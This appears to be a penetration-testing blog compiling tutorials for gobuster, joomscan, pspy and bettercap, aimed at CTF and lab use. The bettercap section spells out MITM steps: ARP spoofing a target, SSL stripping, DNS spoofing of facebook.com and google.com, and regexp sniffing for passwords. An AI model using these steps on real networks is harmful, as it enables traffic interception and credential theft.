by Vry4n_ | Feb 11, 2020 | Tools
Gobuster is a tool used to brute-force on URLs (directories and files) in websites and DNS subdomains. Gobuster can be downloaded through the apt- repository and thus execute the following command for installing it.
https://github.com/OJ/gobuster
Gobuster is a tool used to brute-force:
- URIs (directories and files) in web sites.
- DNS subdomains (with wildcard support).
- Virtual Host names on target web servers.
Installation
apt-get install gobuster
See the available options
gobuster –help

Common Parameters
-fw – force processing of a domain with wildcard results.
-np – hide the progress output.
-m <mode> – which mode to use, either dir or dns (default: dir).
-q – disables banner/underline output.
-t <threads> – number of threads to run (default: 10).
-u <url/domain> – full URL (including scheme), or base domain name.
-v – verbose output (show all results).
-w <wordlist> – path to the wordlist used for brute forcing (use – for stdin).
Dir mode Parameter
-a <user agent string> – specify a user agent string to send in the request header.
-c – use this to specify any cookies that you might need (simulating auth).
-e – specify the extended mode that renders the full URL.
-f – append / for directory brute forces.
-k – Skip verification of SSL certificates.
-l – show the length of the response.
-n – “no status” mode, disables the output of the result’s status code.
-o <file> – specify a file name to write the output to.
-p <proxy url> – specify a proxy to use for all requests (scheme much match the URL scheme).
-r – follow redirects.
-s <status codes> – comma-separated set of the list of status codes to be deemed a “positive” (default: 200,204,301,302,307).
-x <extensions> – list of extensions to check for, if any.
-P – HTTP Authorization password (Basic Auth only, prompted if missing).
-U – HTTP Authorization username (Basic Auth only).
-to – HTTP timeout. Examples: 10s, 100ms, 1m (default: 10s).
DNS mode Parameters
-cn – show CNAME records (cannot be used with ‘-i’ option).
-i – show all IP addresses for the result.
How to use
1. Basic dir scan
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt

2. To select only specific types of responses use “-s”
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt -s 403

3. Search for files with extention sh,pl within /cgi-bin/
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -x sh,pl

4. Print verbose of what is going on
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -v

5. Identify content length
- gobuster dir -u http://10.10.10.40/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -l

6. Writing results to a file
-
- gobuster dir -u http://10.10.10.40 -w /usr/share/wordlists/dirb/small.txt -o results.txt
- ls -l results.txt

by Vry4n_ | Feb 11, 2020 | Tools
OWASP Joomla! Vulnerability Scanner (JoomScan) is an open source project, developed with the aim of automating the task of vulnerability detection and reliability assurance in Joomla CMS deployments. It not only detects known offensive vulnerabilities, but also is able to detect many misconfigurations and admin-level shortcomings that can be exploited by adversaries to compromise the system.
https://github.com/rezasp/joomscan
https://www.owasp.org/index.php/Category:OWASP_Joomla_Vulnerability_Scanner_Project
Features
Automated …
*Version enumerator
*Vulnerability enumerator (based on version)
*Components enumerator (1209 most popular by default)
*Components vulnerability enumerator (based on version)(+1030 exploit)
*Firewall detector
*Reporting to Text & HTML output
*Finding common log files
*Finding common backup files
How to install

Run the script

How to use
1. Display the menu

2. Basic scan
- joomscan –url http://10.10.10.150

3. You can enumerate components using “-ec” option
- joomscan –url http://10.10.10.150 -ec

4. Using an existing cookie
- joomscan –url http://10.10.10.150 –cookie=74n2dshlg2gp2nmv0emvqltfv1
5. Spoof user agent
- joomscan –url http://10.10.10.150 –user-agent Mozilla/5.0
6. Use a random value for spoofed user agent
- joomscan –url http://10.10.10.150 –random-agent
7. Set a time out value, in this case (1)
- joomscan –url http://10.10.10.150 –timeout 1
Script information
1. Know about the author

2. know the version

by Vry4n_ | Feb 9, 2020 | Tools
pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. Great for enumeration of Linux systems in CTFs. Also great to demonstrate your colleagues why passing secrets as arguments on the command line is a bad idea.
https://github.com/DominicBreuker/pspy
Installation
1. Download the package to your computer
- git clone https://github.com/DominicBreuker/pspy.git

2. Install Golang
- cd pspy
- go build
- apt install golangapt # I already had it installed

In case, you run go build and you face a “github.com/dominicbreuker/pspy/cmd” unable to locate the package, just install it
- go get github.com/dominicbreuker/pspy/cmd
Once compiled you can run it.
Execution
1. Running the script, first check what options are available, this script checks for systemevents, UID, PID, path of execution

Options
-c doesn’t do much, the option is always true “(colored=true)”

–debug: This one prints error messages

-d : this one print current processes but watches a specific directory “Watching directories: [/usr /tmp /etc /home /var /opt] (recursive)” and “[/tmp] (non-recursive)”

-f : print file system events to STDOUT

-h : the help menu, we’ve just seen

-i : scan every ‘interval’ milliseconds for new processes (default 100)

-p : print new processes to stdout (default true), “processes=true”

-r : recursive “ Watching directories: [/home] (recursive)”

Disabling features
1. Using “-p=false” tells the script to omit printing processes, combining it with “-f” can help only printing system events

by Vry4n_ | Dec 15, 2019 | Tools
Bettercap is a powerful, easily extensible and portable framework written in Go which aims to offer to security researchers, red teamers and reverse engineers an easy to use, all-in-one solution with all the features they might possibly need for performing reconnaissance and attacking WiFi networks, Bluetooth Low Energy devices, wireless HID devices and Ethernet networks.
This Guide is to show you basic usage of the application.
Main Features
- WiFi networks scanning, deauthentication attack, clientless PMKID association attack and automatic WPA/WPA2 client handshakes capture.
- Bluetooth Low Energy devices scanning, characteristics enumeration, reading and writing.
- 2.4Ghz wireless devices scanning and MouseJacking attacks with over-the-air HID frames injection (with DuckyScript support).
- Passive and active IP network hosts probing and recon.
- ARP, DNS and DHCPv6 spoofers for MITM attacks on IP based networks.
- Proxies at packet level, TCP level and HTTP/HTTPS application level fully scriptable with easy to implement javascript plugins.
- A powerful network sniffer for credentials harvesting which can also be used as a network protocol fuzzer.
- A very fast port scanner.
- A powerful REST API with support for asynchronous events notification on websocket to orchestrate your attacks easily.
https://github.com/bettercap/bettercap
Installation
- apt-get install bettercap
- bettercap -version
- bettercap -h

Installing pcap tools
- apt install libcurl4-openssl-dev libpcap0.8-dev zlib1g-dev libssl-dev
- git clone https://github.com/ZerBea/hcxdumptool.git
- git clone https://github.com/ZerBea/hcxtools.git
- git clone https://github.com/hashcat/hashcat.git
- cd hcxdumptool
- make
- make install
- cd ..
- cd hcxtools/
- make
- make install
Getting started
1. Initiate the program by selecting the network adapter to use, if non is specified, there is a default one
- bettercap -iface eth0
- help

2. To show the options/info of each module
- help <module>
- help net.recon

3. To set the value of a variable
- set <variable> <value>
- set net.show.limit 10

4. Discover devices on the network

5. Change MAC address
- help mac.changer
- mac.changer on

To specify the MAC use
- set mac.changer.address aa:bb:cc:dd:ee:ff
Sniffing the network
1. Start a proxy HTTP or HTTPS
- help http.proxy
- set http.proxy.sslstrip true
- set net.sniff.verbose false <optional>
- set arp.spoof.targets 192.168.1.6
- arp.spoof on
- http.proxy on
- net.sniff on

2. Spoof the DNS
- help dns.spoof
- set dns.spoof.domains facebook.com,google.com
- set dns.spoof.address 192.168.0.5
- set dns.spoof.all true <optional>
- dns.spoof on

3. Sniff for passwords
- set net.sniff.local true
- set net.sniff.regexp ‘.*password=.+’
- set net.sniff.verbose true
- net.sniff on
